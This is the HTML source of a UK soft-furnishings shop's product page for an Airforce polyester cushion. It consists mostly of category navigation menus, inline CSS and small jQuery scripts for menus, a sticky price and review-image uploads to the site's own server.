	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743122"><a href="https://roomsbyme.co.uk/product-category/indoor/fabric-by-metre/">Fabric by the metre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733585"><a href="https://roomsbyme.co.uk/product-category/indoor/indoor-pouffe/">Indoor Pouffe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733609"><a href="https://roomsbyme.co.uk/product-category/personalised-cushions/">Personalised Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-733624"><a href="https://roomsbyme.co.uk/product-category/indoor/cushions-indoor/">Scatter Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733616"><a href="https://roomsbyme.co.uk/product-category/indoor/tablet-stands/">Tablet Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733614"><a href="https://roomsbyme.co.uk/product-category/outdoor/">Outdoor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733557"><a href="https://roomsbyme.co.uk/product-category/outdoor/bench-pads/">Bench Pads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733562"><a href="https://roomsbyme.co.uk/product-category/outdoor/chair-pads/">Chair Pads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743123"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-fabirc-by-metre/">Fabric by the metre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733566"><a href="https://roomsbyme.co.uk/product-category/outdoor/floor-cushions/">Floor Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733568"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-cushions/">Outdoor Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733573"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-cushions/quick-dry-cushions/">Quick Dry Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733574"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-cushions/showerproof/">Showerproof Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733567"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-pouffe/">Outdoor Pouffe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733558"><a href="https://roomsbyme.co.uk/product-category/outdoor/replacement-cushions/">Replacement Cushions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733527"><a href="https://roomsbyme.co.uk/product-category/bespoke/">Bespoke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733642"><a href="https://roomsbyme.co.uk/product-category/bespoke/indoor-bespoke/">Indoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733647"><a href="https://roomsbyme.co.uk/product-category/bespoke/outdoor-bespooke/">Outdoor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733528"><a href="https://roomsbyme.co.uk/product-category/laura-ashley/">Laura Ashley</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733589"><a href="https://roomsbyme.co.uk/product-category/laura-ashley/indoor-laura-ashley/">Indoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733594"><a href="https://roomsbyme.co.uk/product-category/laura-ashley/outdoor-laura-ashley/">Outdoor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733529"><a href="https://roomsbyme.co.uk/product-category/christine-varley/">Christine Varley</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733586"><a href="https://roomsbyme.co.uk/product-category/christine-varley/cushions-christine-varley/">Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733587"><a href="https://roomsbyme.co.uk/product-category/christine-varley/pet-beds/">Pet Beds</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733597"><a href="https://roomsbyme.co.uk/product-category/fabric-swatches/">Fabric Swatches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733602"><a href="https://roomsbyme.co.uk/product-category/fabric-swatches/indoor-fabric-swatches/">Indoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733606"><a href="https://roomsbyme.co.uk/product-category/fabric-swatches/outdoor-fabric-swatches/">Outdoor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746557"><a href="https://g.page/r/CUUYteq6Ts1aEAI/review">Review</a></li>
</ul></div>
          
        </ul>
      </label>

    </nav>
	</div>
			  
<nav>
			<ul class="top_contact_menu bootom-menu">
					<li class="nav-row-list"> 
					<div class="drop-down">
					  <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-733549"><a href="https://roomsbyme.co.uk/product-category/indoor/">Indoor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733579"><a href="https://roomsbyme.co.uk/product-category/indoor/bench-pad/">Bench Pads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733583"><a href="https://roomsbyme.co.uk/product-category/indoor/chair-pad/">Chair pads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733575"><a href="https://roomsbyme.co.uk/product-category/indoor/draught-excluders-indoor/">Draught Excluders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743122"><a href="https://roomsbyme.co.uk/product-category/indoor/fabric-by-metre/">Fabric by the metre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733585"><a href="https://roomsbyme.co.uk/product-category/indoor/indoor-pouffe/">Indoor Pouffe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733609"><a href="https://roomsbyme.co.uk/product-category/personalised-cushions/">Personalised Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-733624"><a href="https://roomsbyme.co.uk/product-category/indoor/cushions-indoor/">Scatter Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733616"><a href="https://roomsbyme.co.uk/product-category/indoor/tablet-stands/">Tablet Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733614"><a href="https://roomsbyme.co.uk/product-category/outdoor/">Outdoor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733557"><a href="https://roomsbyme.co.uk/product-category/outdoor/bench-pads/">Bench Pads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733562"><a href="https://roomsbyme.co.uk/product-category/outdoor/chair-pads/">Chair Pads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743123"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-fabirc-by-metre/">Fabric by the metre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733566"><a href="https://roomsbyme.co.uk/product-category/outdoor/floor-cushions/">Floor Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733568"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-cushions/">Outdoor Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733573"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-cushions/quick-dry-cushions/">Quick Dry Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733574"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-cushions/showerproof/">Showerproof Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733567"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-pouffe/">Outdoor Pouffe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733558"><a href="https://roomsbyme.co.uk/product-category/outdoor/replacement-cushions/">Replacement Cushions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733527"><a href="https://roomsbyme.co.uk/product-category/bespoke/">Bespoke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733642"><a href="https://roomsbyme.co.uk/product-category/bespoke/indoor-bespoke/">Indoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733647"><a href="https://roomsbyme.co.uk/product-category/bespoke/outdoor-bespooke/">Outdoor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733528"><a href="https://roomsbyme.co.uk/product-category/laura-ashley/">Laura Ashley</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733589"><a href="https://roomsbyme.co.uk/product-category/laura-ashley/indoor-laura-ashley/">Indoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733594"><a href="https://roomsbyme.co.uk/product-category/laura-ashley/outdoor-laura-ashley/">Outdoor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733529"><a href="https://roomsbyme.co.uk/product-category/christine-varley/">Christine Varley</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733586"><a href="https://roomsbyme.co.uk/product-category/christine-varley/cushions-christine-varley/">Cushions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733587"><a href="https://roomsbyme.co.uk/product-category/christine-varley/pet-beds/">Pet Beds</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733597"><a href="https://roomsbyme.co.uk/product-category/fabric-swatches/">Fabric Swatches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733602"><a href="https://roomsbyme.co.uk/product-category/fabric-swatches/indoor-fabric-swatches/">Indoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733606"><a href="https://roomsbyme.co.uk/product-category/fabric-swatches/outdoor-fabric-swatches/">Outdoor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746557"><a href="https://g.page/r/CUUYteq6Ts1aEAI/review">Review</a></li>
</ul></div>					</div>
					
					</li>
      </ul>
      </nav>
		</div>
	</div>
		
</header>
<!--<p class="header-notice"><a href="https://roomsbyme.co.uk/delivery/">FREE UK DELIVERY WHEN YOU SPEND OVER £25! <span>Read more</span></a></p>-->
<div class="inner">
<nav class="breadcrumbs"><ul><li><a href="https://roomsbyme.co.uk">Home</a></li><li><a href="https://roomsbyme.co.uk/product-category/indoor/">Indoor</a></li><li><a href="https://roomsbyme.co.uk/product-category/indoor/cushions-indoor/">Scatter Cushions</a></li><li><a href="https://roomsbyme.co.uk/product-category/indoor/cushions-indoor/cushion-collections/">Cushion Collections</a></li><li><a href="https://roomsbyme.co.uk/product-category/indoor/cushions-indoor/cushion-collections/all-cushions/">All Cushions</a></li><li>Airforce Polyester Cushion</li></ul></nav><main id='main'><article><script>
$(document).ready(function(){
	$('#menu-item-249').before('<li role="menuitem" aria-label="My Account"><i class="fa-solid fa-user" id="item-icon" role="button" tabindex="0" aria-label="My Account"></i></li>');
	$('#menu-item-250').before('<li role="menuitem" aria-label="Contact"><i class="fa-solid fa-phone" id="item-icon-2" role="none"></i></li>');
	$('#menu-main-menu-1 li').append('<i class="fa-solid fa-angle-down drop-down-icon" role="none"></i>');
});
 
</script>
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            var searchInput = document.getElementById("mySearch");
            if (searchInput) {
                searchInput.autocomplete = "off";
            }
        });
    </script>
    <style>
.product_cat-fabrics-indoor-fabric-swatches .sticky-product-price {
    position: inherit;
}
#item-icon {
    margin-left: 0;
    margin-right: 4px;
} 
#item-icon-2 {
    margin-right: 0;
}
.sprw-content-container {
    width: min(100%, 800px) !important;
}
.slick-products .product, .products .product {
    overflow: visible !important;
}
.sprw-rating-info-wrap {
    width: 100% !important;
}
.pcf-container.purchased-item {
    margin-bottom: 20px;
}
.commentlist li {
    padding-bottom: 20px;
    border-bottom: 2px solid #bbbbbb2b;
}
.home-page-about-wrp {
    width: min(100%,1100px) !important;
    margin: 0em auto 5em;
    text-align: left;
}
.home-page-about-wrp h3 {
    font-size: 35px;
    font-family: "Exo 2", sans-serif;
    margin-bottom: 1em;
    text-align: center;
    font-weight: 600;
    color: #798178;
    position:relative;
}
.home-page-about-wrp h3::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: min(100%,80px);
    height: 3px;
    background: #c6a684;
    margin: auto;
}
.home-page-about-wrp p {
    font-size: 16px;
}
.our_vision_title_wrp h3 {
    font-size: 40px;
    font-family: "Playfair Display", Sans-Serif;
    font-weight: 600;
}
.newsletter_wrp h4 {
    font-size: 40px;
    letter-spacing: 3px;
    line-height: 45px;
    margin-bottom: 20px;
    font-family:"Playfair Display", Sans-Serif;
    font-weight: 600;
    margin-top: 10px;
}
.mission_box_inner h5 {
    font-size: 25px;
        font-family:"Playfair Display", Sans-Serif;
    font-weight: 600;
    margin: 0 0 35px;
}
.sub-menu {
    display: none;
}
.logo {
    margin-top: 10px;
}
.menu-item-746210 {
    display: none;
}
.drop-down-icon, .drop-up-icon {
    position: absolute;
    right: 10px;
    margin-top: 8px;
}
.drop-up-icon{
	display:none;
}

input:focus::placeholder {
    color: transparent;
    float: left;
    margin: 0;
    position: absolute;
}
.all-navigator h2 {
    font-size: 16px;
    margin: 0;
}

header .sub-menu {
   
    min-width: 180px;
}
.mobile-logo {
    display: none !important;
}
#menu-item-249 {
    position: relative;
    left: -10px;
}
.all-category-list .sub-menu {
    margin-left: 35px;
    position: absolute;
    left: 17.5em;
    width: 100%;
    top: -4px;
    min-height: 265px;
}
.mobile{
	display:none;
}
#menu-main-menu-1 li a {
    font-size: 16px;
    font-weight: 200;
}
#menu-header-navigation li {
    display: inline-block;
}
li#menu-item-252 {
    display: none;
}
.menu-main-menu-container {
    position: relative;
    top: 5px;
}
#menu-main-menu-1 li {
    padding: 5px 20px;
}
#menu-header-navigation {
    position: relative;
    left: 35px;
    top: 5px;
}
.account-drop-down {
    display: none;
}
.top_contact_menu li {
    display: inline-block;
    padding: 5px;    position: relative;
}
	.count-cart-item {
    position: absolute;
    right: 0;
    font-size: 9px;
    background-color: #5b6358;
    color: #fff;
    width: 15px;
    height: 15px;
    border-radius: 10px;
    text-align: center;
    line-height: 15px;
}
.top_contact_menu i {
    margin: 5px;
    font-size: 18px;
    color: #07a4be;
}
header .menu-main-menu-container ul li a {
    padding: 5px 10px;
}
.sub-menu li a {
    width: 100%;
    display: block;
    padding: 5px 0;
}
.menu-item-746557 a {
    padding: 8px 15px !important;
}
.all-category-list ul li:hover, #menu-main-menu-2 ul li:hover, #menu-item-249 li:hover {
    background: #0fbedb;
	transition:0.4s;
	
}


#menu-main-menu-1 li:hover{
	border-bottom: 2px solid #0fbedb;
}
#menu-main-menu-1 li {
    border-bottom: 2px solid #07a4be;
}
#search {
    padding: 14px 0 0;
}

.search-field {
    padding: 10px;
    width: 91%;
    border: 1px solid #bbb;
    box-shadow: 1px 1px #bbb;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    text-align: left;
    font-size: 15px;
    float: left;
    margin-left: 20px;
}
.search-button {
    background: #07a4be;
    border: 0;
    color: #fff;
    padding: 8.5px;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    margin-left: -55px;
    margin-top: 0px;
}
i.icon-search {
    font-size: 20px;
    color: #fff !important;
}
::placeholder {
    float: left;
    font-size: 12px;
    color: #333;
	margin-top:3px
}   
.bootom-menu {
    margin-left: 25px;
}
.nav-row-list-link{
	padding:5px 15px;
}
.nav-row-list-link:hover {
    color: #07a4be;
	transition:0.4s;
}
i.fa-solid.fa-heart, i.fa-solid.fa-cart-shopping {
    font-size: 23px;
    position: relative;
    top: 17px;
}
.icon {
    position: relative;
    top: -10px;
}
i.fa-solid.fa-user {
    font-size: 20px;
    position: relative;
    left: -5px;
    cursor: pointer;
}
 i.fa-solid.fa-phone{
	 
 }


#menu-main-menu li a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 200;
}
#menu-main-menu li {
    padding: 5px 16px;
}

.nav-container {
  max-width: 300px;
  width: 100%;
}

.nav-container .all-navigator {
  align-items: center;
  background: #07a4be;
  color: #fff;
  display: flex;
  height: 40px;
  padding: 0 25px;
  width: 100%;
}

.nav-container .all-navigator .fa-angle-up,
.nav-container .all-navigator .fa-angle-down {
  position: absolute;
  right: 25px;
}
.nav-container .all-navigator .fa-angle-up {
  display: none;
}
.nav-container .all-navigator .fas {
  font-size: 16px;
  margin-right: 0;
}
.nav-container .all-navigator span {
  margin-left: 15px;
}
.nav-container .all-category-nav {
  cursor: pointer;
  max-width: 320px;
  position: relative;
  width: 100%;
}
.nav-container .all-category-nav .open-menu-all {
  align-items: center;
  cursor: pointer;
  display: flex;
  position: relative;
}
.open-menu-all:hover .all-category-list {
    display: block;
	transition:0.5s;
}
.open-menu-all:hover .fas.fa-angle-down{
   display:none;
   transition:0.5s;
}
.open-menu-all:hover .fas.fa-angle-up{
   display:block;
   transition:0.5s;
}
#open-menu-all{
    display: none;
}
.nav-container .all-category-nav .input-menu-all:checked ~ .all-category-list {
  display: none;
}
.nav-container .all-category-nav .input-menu-all:checked + .all-navigator .fa-angle-down {
  display: none;
}
.nav-container .all-category-nav .input-menu-all:checked + .all-navigator .fa-angle-up {
  display: block;
}
.nav-container .all-category-list {
  background: #fff;
  border-bottom: 3px solid #07a4be;
  box-shadow: 2px 9px 49px -17px rgba(0, 0, 0, 0.3);
  display: none;
  height: auto;
  min-height: 200px;
  padding:  0;
  position: absolute;
  top: 40px;
  width: 300px;
  z-index: 90;
}
i.icon-menu {
    color: #07a4be;
}

.nav-container .all-category-list-item:hover {
  display: block;
  background: #07a4be;
}
.nav-container .all-category-list-item:hover .category-second-list {
  left: 100%;
  opacity: 1;
  visibility: visible;
}
.nav-container .all-category-list-item:hover .all-category-list-link {
  color: #fff;
}
.nav-container .all-category-list-link {
  align-items: center;
  display: flex;
  justify-content: space-between;
  padding: 15px;
  transition: 100ms all linear 0s;
}
.nav-container .category-second-list {
  background: #fff;
  border-bottom: 3px solid #07a4be;
  box-shadow: inset 44px -1px 88px -59px rgba(0, 0, 0, 0.37);
  display: flex;
  height: 322px;
  left: 80%;
  min-height: 297px;
  min-width: 400px;
  opacity: 0;
  position: absolute;
  top: 0;
  transition: 100ms all linear 0s;
  visibility: hidden;
  width: auto;
}

.nav-container .category-second-list .img-product-menu img {
  max-width: 180px;
}
.nav-container .category-second-list-ul {
  display: flex;
  flex-direction: column;
  min-width: 400px;
  padding: 0 15px;
}
.nav-container .category-second-item a {
  align-items: center;
  display: flex;
  justify-content: space-between;
  padding: 15px;
}
.nav-container .category-second-item:hover {
  background: #07a4be;
}
.nav-container .category-second-item:hover a {
  color: #fff;
}

.fa-bars {
  font-size: 28px;
}
.sticky-product-price {
    position: fixed;
    top: 1em;
    background: #fff;
    right: 3em;
        z-index: 9
}
#menu-main-menu-1 li:hover .drop-down-icon{
transition:0.3s;
transform: rotate(-90deg);
}
.sub-menu li .drop-down-icon {
    display: none;
}
 @media only screen and (min-width:1025px) and (max-width:1120px){
	.search-field {
    width: 85%;
}
.nav-container .all-category-list {
    z-index: 99999 !important;
}
 }
 @media only screen and (min-width:1023px) and (max-width:1028px){
	#search { 
    margin-top: 35px; 
}
#menu-main-menu li {
    display: inline-block;
}
#menu-main-menu {
    position: absolute;
    top: -26px;
}
.header {
    padding-bottom: 55px;
}
.logo {
    position: relative;
    top: 42px;
}

 }
@media only screen and (max-width:1029px){
 #search {
    padding: 14px 0 0;
    margin-top: 35px;
    background: #fff;
}
.menu-main-menu-container ul li {
    padding: 5px 10px !important;
}
.header {
    padding-bottom: 61px !important;
}
.logo.mobile-logo {
    position: absolute;
    top: -3px;
}
.search-field {
    width: 93%;

#search {
    padding: 14px 0 0;
    margin-top: 35px;
}
.logo{
	display:none;
}
.header {
    padding-bottom: 75px;
}
}
.header-top {
    background: #07a4be;
    position: absolute;
    min-height: auto;
    right: 0;
    left: 0;
    top: 16px;
}
.header-top .nav-top {
    position: absolute;
    z-index: 1;
    right: 0;
    transform: translateY(-50%);
    padding: 0px 0;
    width: 100%;
    background: #07a4be;
    color: #fff;
}
.header {
    padding-bottom: 15px;
}
.all-category-list .sub-menu {
    margin-left: 35px;
    position: absolute;
    left: auto;
	width:fit-content;
    top: auto;
}
.mobile{
	display:block;
}
.all-category-list.mobile {
    position: absolute;
    top: 8em;
    background: #fff;
    padding: 20px;
    width: 94.5%;
}
.nav-container .all-category-nav {
    display: none;
}
.bootom-menu {
    display: none !important;
}

.search-button {

    margin-left: -32px;
}
.header-bottom .nav-toggle {
    float: right;
	margin-right:0;
	z-index:9999;
}
.top_contact_menu {
    position: absolute;
    left: 4em;
    top: -4px;
}
.header-bottom .logo {
    margin-top: 1px;
}
.sub-menu li:hover {
    background: #0cc8e7;
    transition: 0.4s;
}
#nav-toggle {
    font-size: 30px;
    position: absolute;
    right: 0;
    top: 5px;
}


#menu-main-menu li {
    cursor: pointer;
}
.menu-open .nav-cat {
    background: #fff;
}
.menu-open .nav-cat {
    right: 0;
    top: 0;
    left: 0;
    width: 80%;
}
.nav-cat {
    top: 0;
    width: 0;
    left: 0;
}
}
@media only screen and (max-width:1023px){
	.header {
    padding-bottom: 4px !important;
}
}
.header {
    padding-bottom: 28px;
}
.top_contact_menu.bootom-menu {
    bottom: 0px;
}

@media only screen and (max-width:1020px){
.header {
    padding-bottom: 0px !important;
}
}

@media (max-width: 991px) {
  .nav-container .all-category-list {
    min-width: 100%;
  }
  
   .nav-container .category-second-list {
    display: none !important;
  }
.page .top_contact_menu.bootom-menu{
    display: none !important;
}
}

@media only screen and (max-width:769px){
.nav-container .all-category-nav {
    cursor: pointer;
    position: relative;
    width: 100%;
    top: 60px;
}
.icon-item {
    left: 40px;
}
#menu-header-navigation {
    left: 86px;
}
.nav-container .all-category-nav {
    position: absolute;
    width: 100%;
    max-width: 700px;
	    left: 0;
	    margin-top: 30px;
}
.top_contact_menu {
    left: 0;
}
.search-field {
    width: 80%;
}

}
@media only screen and (max-width:575px){
.all-category-list .sub-menu {
    left: 25px;
    width: 100%;
    top: 12px;
}
#menu-item-249 {
    color: #fff0;
    position: relative;
    top: 4px;
    left: 8px;
	z-index: 99999;
}
#menu-item-249 a:hover{
	color:#fff !important;
}
i.fa-solid.fa-user {
    position: absolute;
    left: 22px;
    top: 3px;
}
body li.top_note {
    padding-bottom: 0 !important;
}
.fa-solid.fa-phone{
	display:none;
}

#menu-header-navigation {
    top: 5px;
    left: 83px !important;
}
i.fa-solid.fa-heart, i.fa-solid.fa-cart-shopping {
    left: -10px !important;
}
#menu-item-250 {
    display: none !important;
}
.count-cart-item {
    right: 16px !important;
}
#menu-item-250 {
    display: none;
}
.top_note {
    padding: 5px;
    font-size: 10px;
}
.all-category-list.mobile {
    width: auto;
}
i.fa-solid.fa-heart, i.fa-solid.fa-cart-shopping {
    left: -28px;
}
#menu-header-navigation {
    top: 5px;
    left: -10px;
}
.count-cart-item {
    right: 26px;
}
#menu-item-249 a:hover {
    color: transparent !important;
}
}
 @media only screen and (max-width:390px){
	.nav-container .all-category-list {
    max-width: 250px;
}
.top_contact_menu li {
    padding: 1px;
}
#menu-item-249 {
    color: #fff0;
    position: relative;
    top: 1px;
    left: 0px;
    z-index: 9999;
}
i.fa-solid.fa-user {
    position: absolute;
    left: 9px;
    top: -11px;
}
i.fa-solid.fa-heart, i.fa-solid.fa-cart-shopping {
    top: 24px;
}
.count-cart-item {
    top: 5px;
}
#nav-toggle {
     top: 0;
}
#menu-header-navigation {
    left: 70px !important;
}
i.fa-solid.fa-heart, i.fa-solid.fa-cart-shopping {
    left: 5px !important;
}
.count-cart-item {
    right: -3px !important;
}
#menu-header-navigation ul #menu-item-249:hover a {
    color: #fff0;
}
.all-category-list .sub-menu {
    margin-left: 16px;
    width: 100%;
    max-width: 200px;
}
.header-bottom .nav-toggle {
    margin-top: 10px;
}
.search-field {
    margin-left: 10px;
}
#menu-header-navigation li a {
    font-size: 12px;
}
.icon {
    position: relative;
    top: -10px;
}
.icon-item {
    font-size: 8px;
}
.icon-item i.icon-item{
	font-size:10px;
}
.header-bottom .logo {
    margin-left: -17px;
}
 } 
</style>
 
<script>
jQuery(document).ready(function($){
    jQuery('.woocommerce-LoopProduct-link, .menu-item a').attr('rel', 'canonical');
    var lastParagraph = jQuery(".page-id-7 .intro p:last");
    lastParagraph.text('');
      
      
jQuery(window).scroll(function(){
    if (jQuery(this).scrollTop() > 50) {
       jQuery('.single-product #price').addClass('sticky-product-price');
    } else {
       jQuery('.single-product #price').removeClass('sticky-product-price');
    }
});

 
  // Add change event listener to the file input
jQuery('#review_image').change(function () {
    // Get the selected file
    var file = jQuery(this)[0].files[0];

    // Prepare FormData object to send via AJAX
    var formData = new FormData();
    formData.append('review_image', file);

    // Send AJAX request to the server
    $.ajax({
    url: 'https://roomsbyme.co.uk/wp-content/themes/roomsbyme/upload-script.php',
        type: 'POST',
                    data: formData,
                    contentType: false,
                    processData: false,
                    success: function (response) {
                        // Handle success, e.g., update UI or display a message
                        console.log('Image uploaded successfully:', response);
                    },
                    error: function (error) {
                        // Handle error, e.g., display an error message
                        console.error('Error uploading image:', error);
                    }
                });
            });
})

jQuery(document).ready(function(){
    jQuery(".read-more-btn").click(function(e){
        e.preventDefault();
        jQuery(".read-more-content").slideToggle();
        jQuery(this).addClass("read-less-btn");
       jQuery(this).text(function(i, text){
                return text === "Read More" ? "Read Less" : "Read More";
            });
    })
    
    
    jQuery('.menu-item-746557 a').attr('target', '_blank')
    
})
</script>

 
<style>
/*REview */
.glsr-review {
    border-bottom: 2px solid #07a4be;
    padding: 0 0 30px;
}
.glsr-review-form.glsr-form {
    margin: 20px;
}
.glsr-label.glsr-label-rating span {
    font-size: 30px;
    color: #07a4be;
    text-transform: capitalize;
}
.glsr-star-rating.glsr-star-rating--ltr {
    margin: 15px 0;
}
.glsr-field label span {
    font-size: 20px;
      color: #07a4be;
}
#site-reviews-content-glsr_fda26373, .glsr-input-text, .glsr-input-email {
    border: 2px solid #07a4be !important;
    margin: 15px 0 0  !important;
}
.glsr-default form.glsr-form textarea.glsr-textarea:focus, .glsr-input-text:focus, .glsr-input-email:focus{
    box-shadow:none !important;
}
#site-reviews-content-glsr_fda26373::placeholder, .glsr-input-email::placeholder, .glsr-input-text::placeholder {
    font-size: 15px !important;
    color:#07a4be;
}
.wp-block-button__link {
    background-color: #07a4be;
        transition:0.5s !important;
}
.glsr:not([data-theme]) .glsr-bar-background-percent {
    color: #07a4be!important;
}
.wp-block-button__link:hover {
    background: #000;
}
.glsr-star-full, .glsr-star-rating--stars[class*=" s"]>span.gl-active, .glsr-star-rating--stars[class*=" s"]>span.gl-active.gl-selected {
    background-image: url('https://roomsbyme.co.uk/wp-content/themes/roomsbyme/images/star-full.webp') !important;
}
.review-box {
    width: 50%;
}
.review-from-sec {
    display: flex;
    margin-bottom: 3em;
}
 #respond span#reply-title {
    display: none;
}
.glsr-summary-wrap {
    margin: 0 20px;
}
.customer-review {
    height: 600px;
    overflow-y: scroll;
}
.review-from-sec .navigation a {
    text-decoration: none;
}
.review-from-sec .nav-links {
    text-align: center;
    padding-bottom: 20px;
}
.read-more-content {
    display: none;
}
@media only screen and (max-width:600px){
.review-box {
    width: 100%;
}
.review-from-sec {
    flex-direction: column;
}
}

/*Review*/
.sprw-commentlist li {
    position: relative;
}
.sprw-commentlist li .sprw-gallery-items-wrap {
    position: absolute;
    top:20px;
    right: 0;
}
.sprw-template-two .description .sprw-gallery-items-wrap {
    justify-content: right;
}
.sprw-content-container {
    font-size: 15px !important;
    font-weight: 500;
    color: #000 !important;
}
.sprw-template-two span.lnr.lnr-thumbs-up {
    color: #fff;
}
.sprw-upvote-trigger.sprw-vote-trigger, .sprw-template-two a.sprw-load-more-trigger {
    background: #05a3bc !important;
    font-weight: 400;
    color: #fff;
    border:none;
}
.sprw-template-two .sprw-commentlist .comment_container img.avatar {
    max-width: 70px !important;
    max-height: 70px !important;
    border-radius: 70px;
}
.sprw-template-two .sprw-inner-paginate li a.sprw-current-page, .sprw-template-two a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-down, .sprw-template-two a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-up, .sprw-template-two .sprw-inner-paginate li a:hover, .sprw-template-two a.sprw-vote-trigger:hover {
    color: #ffffff;
